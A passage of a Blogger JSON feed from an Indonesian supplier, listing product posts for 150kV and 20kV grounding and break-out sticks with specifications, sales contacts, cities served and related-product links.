Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/supplier-break-out-150kv-stick-8-meter.html\"\u003ESupplier Break Out 150kV Stick 8 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4405835295813414623\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4405835295813414623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4405835295813414623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html","title":"Grounding Break Out 150kv Stick 8 meter 4 Batang "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IYstl6eNJk5ywIkfRHMO5EejRicxvN6QRvFAyWLiAlTztR-91iz1raxnoF5MeYYLUJmisPwgZbu8XZfqWfHU-3KVpgGrWDZdwRfTmD3OH6TAggAhN75i9FQ6OIbFDIgfmBnW1CzuPqrpGa-D5pHc_93Jjwv5j7_CxUubaecuIshHpQ9mDuQLJOjBCAtJ\/s72-c\/grounding-break-out-150kv-stick-8-meter-4-batang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5574818339243748274"},"published":{"$t":"2025-11-18T03:33:00.000-08:00"},"updated":{"$t":"2025-11-18T03:33:29.925-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Supplier Break Out 150kV Stick 8 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Supplier Break Out 150kV Stick 8 meter   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa mSupplier Break Out 150kV Stick 8 meter enirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSlTfxtV7-nLsEZzSuoIQ9kAdauC3KiJyxLUaXvQkCLaTMzSD7tT_SxOTDJBpC0fewVS_go5KwYzoPYish_sbwLhP2aCd_1LXWX2-YxkapeGvfyNZGu9o4b4DmqJz74Ry9vvrYseAQ8sCMkyhqtXVpnRnqf3Ie_XkH4asLUtOZ9il7oJ4hChfGLSr6LUA\/s300\/supplier-break-out-150kv-stick-8-meter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Supplier Break Out 150kV Stick 8 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSlTfxtV7-nLsEZzSuoIQ9kAdauC3KiJyxLUaXvQkCLaTMzSD7tT_SxOTDJBpC0fewVS_go5KwYzoPYish_sbwLhP2aCd_1LXWX2-YxkapeGvfyNZGu9o4b4DmqJz74Ry9vvrYseAQ8sCMkyhqtXVpnRnqf3Ie_XkH4asLUtOZ9il7oJ4hChfGLSr6LUA\/s16000\/supplier-break-out-150kv-stick-8-meter.png\" title=\"Supplier Break Out 150kV Stick 8 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 8 meter\u003Cbr \/\u003E\nStick 4 Batang X 2 m\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Supplier Break Out 150kV Stick 8 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-protect-150kv-kabel-nyaf50sqm.html\"\u003EStick Ground Protect 150kV Kabel NYAF50sqm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5574818339243748274\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/supplier-break-out-150kv-stick-8-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5574818339243748274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5574818339243748274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/supplier-break-out-150kv-stick-8-meter.html","title":"Supplier Break Out 150kV Stick 8 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSlTfxtV7-nLsEZzSuoIQ9kAdauC3KiJyxLUaXvQkCLaTMzSD7tT_SxOTDJBpC0fewVS_go5KwYzoPYish_sbwLhP2aCd_1LXWX2-YxkapeGvfyNZGu9o4b4DmqJz74Ry9vvrYseAQ8sCMkyhqtXVpnRnqf3Ie_XkH4asLUtOZ9il7oJ4hChfGLSr6LUA\/s72-c\/supplier-break-out-150kv-stick-8-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3951744205420030826"},"published":{"$t":"2025-11-18T01:29:00.000-08:00"},"updated":{"$t":"2025-11-18T01:29:51.097-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding 150Kv Black Protect Stick 200cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding 150Kv Black Protect Stick 200cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSncW5cSAMaNoketGV2H1B8Q_Xg8zqLjL9HcGA5kObqEL3ZCBHOfm9yeZjzImHyNG6740JyOeK0bMXTXb2Ak1nLDzGrR1QVGv7EslyoUG4DGRC32W3sfIMK6g9vXs2Lwsx-dSx8tDlz4_gCCDd0DvsMuXNMDSiUEVByBDQrz0BYmy9fHucCXMsw_2xgn2\/s300\/grounding-150kv-black-protect-stick-200cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding 150Kv Black Protect Stick 200cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSncW5cSAMaNoketGV2H1B8Q_Xg8zqLjL9HcGA5kObqEL3ZCBHOfm9yeZjzImHyNG6740JyOeK0bMXTXb2Ak1nLDzGrR1QVGv7EslyoUG4DGRC32W3sfIMK6g9vXs2Lwsx-dSx8tDlz4_gCCDd0DvsMuXNMDSiUEVByBDQrz0BYmy9fHucCXMsw_2xgn2\/s16000\/grounding-150kv-black-protect-stick-200cm.png\" title=\"Grounding 150Kv Black Protect Stick 200cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out Black Protect 150kV\u003Cbr \/\u003E\nStick 3 Batang X 200cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding 150Kv Black Protect Stick 200cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-protect-150kv-kabel-nyaf50sqm.html\"\u003EStick Ground Protect 150kV Kabel NYAF50sqm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.html\"\u003EBreak Out 150Kv Kabel NYAF50sqm Stick 120cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3951744205420030826\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3951744205420030826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3951744205420030826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html","title":"Grounding 150Kv Black Protect Stick 200cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSncW5cSAMaNoketGV2H1B8Q_Xg8zqLjL9HcGA5kObqEL3ZCBHOfm9yeZjzImHyNG6740JyOeK0bMXTXb2Ak1nLDzGrR1QVGv7EslyoUG4DGRC32W3sfIMK6g9vXs2Lwsx-dSx8tDlz4_gCCDd0DvsMuXNMDSiUEVByBDQrz0BYmy9fHucCXMsw_2xgn2\/s72-c\/grounding-150kv-black-protect-stick-200cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1397804464213922399"},"published":{"$t":"2025-11-18T01:25:00.000-08:00"},"updated":{"$t":"2025-11-18T01:25:39.474-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Ground Protect 150kV Kabel NYAF50sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Ground Protect 150kV Kabel NYAF50sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCtLC2OIihbIaRJ5BplTenehKouo3fHHUETlmKSL9Lh4P0tOj25xATCPgkGN1SlH2dN9szLWgmJErp43bNZNiyMUUUVIYe6EJCt28QOD-S2et8gFe2TFvN-vzhzUgOSMrj0SgyJVQirDjBpSNwOlgHBYrB4YKZVNP6k4jmC99OFxNBqoqg8d4lleGq6_NK\/s300\/stick-ground-protect-150kv-kabel-nyaf50sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Ground Protect 150kV Kabel NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCtLC2OIihbIaRJ5BplTenehKouo3fHHUETlmKSL9Lh4P0tOj25xATCPgkGN1SlH2dN9szLWgmJErp43bNZNiyMUUUVIYe6EJCt28QOD-S2et8gFe2TFvN-vzhzUgOSMrj0SgyJVQirDjBpSNwOlgHBYrB4YKZVNP6k4jmC99OFxNBqoqg8d4lleGq6_NK\/s16000\/stick-ground-protect-150kv-kabel-nyaf50sqm.png\" title=\"Stick Ground Protect 150kV Kabel NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out Black Protect 150kV\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Ground Protect 150kV Kabel NYAF50sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-3-batang-x-120cm.html\"\u003EBreak Out 150kV Stick 3 Batang X 120cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.html\"\u003EBreak Out 150Kv Kabel NYAF50sqm Stick 120cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1397804464213922399\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-protect-150kv-kabel-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1397804464213922399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1397804464213922399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-protect-150kv-kabel-nyaf50sqm.html","title":"Stick Ground Protect 150kV Kabel NYAF50sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCtLC2OIihbIaRJ5BplTenehKouo3fHHUETlmKSL9Lh4P0tOj25xATCPgkGN1SlH2dN9szLWgmJErp43bNZNiyMUUUVIYe6EJCt28QOD-S2et8gFe2TFvN-vzhzUgOSMrj0SgyJVQirDjBpSNwOlgHBYrB4YKZVNP6k4jmC99OFxNBqoqg8d4lleGq6_NK\/s72-c\/stick-ground-protect-150kv-kabel-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2804516177545781655"},"published":{"$t":"2025-11-18T01:19:00.000-08:00"},"updated":{"$t":"2025-11-18T01:19:31.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out 150Kv Kabel NYAF50sqm Stick 120cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150Kv Kabel NYAF50sqm Stick 120cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoj3B1TJxVuTLen83XtnhP3ORw3gDIRCti7Yy1sWkh0c-R5uk5XdDWnJzPvBRLVWNWz1-HPBI1APVcXOifs-s9psQe0Ad7-0WxXINNpxhXVDfEUC0u-_xjQWE_W3uzlBJmPMV6mImGPsAeV7nRYLn8yLf-0TltRa61TsJHNBBfk8u-09rhE9hqkC2lkp2\/s300\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out 150Kv Kabel NYAF50sqm Stick 120cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoj3B1TJxVuTLen83XtnhP3ORw3gDIRCti7Yy1sWkh0c-R5uk5XdDWnJzPvBRLVWNWz1-HPBI1APVcXOifs-s9psQe0Ad7-0WxXINNpxhXVDfEUC0u-_xjQWE_W3uzlBJmPMV6mImGPsAeV7nRYLn8yLf-0TltRa61TsJHNBBfk8u-09rhE9hqkC2lkp2\/s16000\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.png\" title=\"Break Out 150Kv Kabel NYAF50sqm Stick 120cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out 150Kv Kabel NYAF50sqm Stick 120cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-3-batang-x-120cm.html\"\u003EBreak Out 150kV Stick 3 Batang X 120cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html\"\u003EStick grounding Kabel NYAF16sqm Voltage 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2804516177545781655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2804516177545781655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2804516177545781655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.html","title":"Break Out 150Kv Kabel NYAF50sqm Stick 120cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoj3B1TJxVuTLen83XtnhP3ORw3gDIRCti7Yy1sWkh0c-R5uk5XdDWnJzPvBRLVWNWz1-HPBI1APVcXOifs-s9psQe0Ad7-0WxXINNpxhXVDfEUC0u-_xjQWE_W3uzlBJmPMV6mImGPsAeV7nRYLn8yLf-0TltRa61TsJHNBBfk8u-09rhE9hqkC2lkp2\/s72-c\/break-out-150kv-kabel-nyaf50sqm-stick-120cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9021913182889826770"},"published":{"$t":"2025-11-18T01:14:00.000-08:00"},"updated":{"$t":"2025-11-18T01:14:33.465-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out 150kV Stick 3 Batang X 120cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150kV Stick 3 Batang X 120cm   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizL0Ry3Hs9DITep9hE4rUhjg7p9Qp3ooiXSqSSuOVblyle1onvuIxPkGvdsF07SFJ-OGchQ9XzNS2qMd2wpQldx1zMQqDfxUgh8-Lur_YkX2AmNzsb4o4VP6LjRSQSRk1cAnERWjGG_l9mVr9OL7bgj7htzrux31RznFtddffPitN049OYlSsgWuEBHpmi\/s300\/break-out-150kv-%20stick-3-batang-x-120cm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out 150kV Stick 3 Batang X 120cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 